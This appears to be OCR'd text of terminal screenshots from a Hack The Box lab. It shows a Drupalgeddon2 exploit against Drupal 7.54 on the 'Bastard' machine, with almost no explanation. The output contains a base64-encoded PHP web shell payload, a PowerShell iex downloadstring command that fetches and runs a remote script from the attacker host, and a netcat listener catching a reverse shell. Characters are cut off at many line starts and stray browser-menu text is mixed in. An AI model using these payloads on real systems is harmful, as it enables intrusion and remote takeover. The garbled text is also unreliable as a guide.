 +] Found  : http://10.10.10.9/CHANGELOG.txt (200)
+] Drupal!: 7.54
--------------------------------------------------------------------------------
*] Testing: Code Execution
*] Payload: echo KMIUFRBZ
+] Result : KMIUFRBZ
{"command":"settings","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"wP6XfEjSXqHjujfIOd08CNGPcy
0zpUNaV_9Prtnlyg"}},"merge":true},{"command":"insert","method":"replaceWith","selector":null,"data":"","settings":{"basePath":"\/","pathPrefi
":"","ajaxPageState":{"theme":"bartik","theme_token":"wP6XfEjSXqHjujfIOd08CNGPcyh0zpUNaV_9Prtnlyg"}}}]
+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
*] Testing: File Write To Web Root (./)
*] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee ./s.p
p
+] Result : [{"command":"settings","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"kuXcZMIiGxXw-
RiO9dmacUaBQHKlcBXpSj9-7xQb7k"}},"merge":true},{"command":"insert","method":"replaceWith","selector":null,"data":"","settings":{"basePath":"\
","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"kuXcZMIiGxXw-XRiO9dmacUaBQHKlcBXpSj9-7xQb7k"}}}]
!] Target is NOT exploitable. No write access here!
*] Testing: File Write To Web Root (./sites/default/)
*] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee ./sit
s/default/s.php
+] Result : [{"command":"settings","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"QZsO1rV16wRvI
0BIXr3sKjyeg3B49BEKOMKfz1ewxQ"}},"merge":true},{"command":"insert","method":"replaceWith","selector":null,"data":"","settings":{"basePath":"\
","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"QZsO1rV16wRvI50BIXr3sKjyeg3B49BEKOMKfz1ewxQ"}}}]
!] Target is NOT exploitable. No write access here!
*] Testing: File Write To Web Root (./sites/default/files/)
*] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee ./sit
s/default/files/s.php
+] Result : [{"command":"settings","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"O1P6TBSLg3CBE
PTmAfy_fLdagObIITtMRMNVEoWPoo"}},"merge":true},{"command":"insert","method":"replaceWith","selector":null,"data":"","settings":{"basePath":"\
","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"O1P6TBSLg3CBEZPTmAfy_fLdagObIITtMRMNVEoWPoo"}}}]
!] Target is NOT exploitable. No write access here!
--------------------------------------------------------------------------------
!] FAILED to find writeable folder
*] Dropping back to ugly shell...
rupalgeddon2>> whoami
t authority\iusr
{"command":"settings","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"bartik","theme_token":"d8dLLBZJYLsSxJ6Y86_kBWLzEB
5OybjLtzKpTmIRwE"}},"merge":true},{"command":"insert","method":"replaceWith","selector":null,"data":"","settings":{"basePath":"\/","pathPrefi
":"","ajaxPageState":{"theme":"bartik","theme_token":"d8dLLBZJYLsSxJ6Y86_kBWLzEBP5OybjLtzKpTmIRwE"}}}]
rupalgeddon2>> powershell iex(new-object net.webclient).downloadstring('http://10.10.14.21/moshell.ps1')
Trash
/
File Edit View History
Most Visited Getting Started
nt authority\iusr
root@kali /usr/mo/htb/bastard nc -vlp 9001
listening on [any] 9001 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.14.21] from (UNKNOWN) [10.10.10.9] 49280
Windows PowerShell running as user BASTARD$ on BASTARD
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\drupal-7.54>whoami
nt authority\iusr
PS C:\inetpub\drupal-7.54>
<h3>There is a problem with the resource you are looking for, and it cannot be displayed.</h3>
</fieldset></div>
</div>
</body>
</html>
root@kali /usr/mo/sambatest cd ../htb/bastard
root@kali /usr/mo/htb/bastard ls
41564.php  44448.py  44449.rb  44542.txt  bastard.gnmap  bastard.nmap  bastard.xml  moshell.ps1
root@kali /usr/mo/htb/bastard vim moshell.ps1
root@kali /usr/mo/htb/bastard python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
^CTraceback (most recent call last):
File "/usr/lib/python2.7/runpy.py", line 174, in _run_module_as_main
"__main__", fname, loader, pkg_name)
File "/usr/lib/python2.7/runpy.py", line 72, in _run_code
exec code in run_globals
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 235, in <module>
test()
File "/usr/lib/python2.7/SimpleHTTPServer.py", line 231, in test
BaseHTTPServer.test(HandlerClass, ServerClass)
File "/usr/lib/python2.7/BaseHTTPServer.py", line 610, in test
httpd.serve_forever()
File "/usr/lib/python2.7/SocketServer.py", line 231, in serve_forever
poll_interval)
File "/usr/lib/python2.7/SocketServer.py", line 150, in _eintr_retry
return func(*args)
KeyboardInterrupt
root@kali /usr/mo/htb/bastard python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.9 - - [07/Aug/2019 11:40:20] "GET /moshell.ps1 HTTP/1.1" 200 -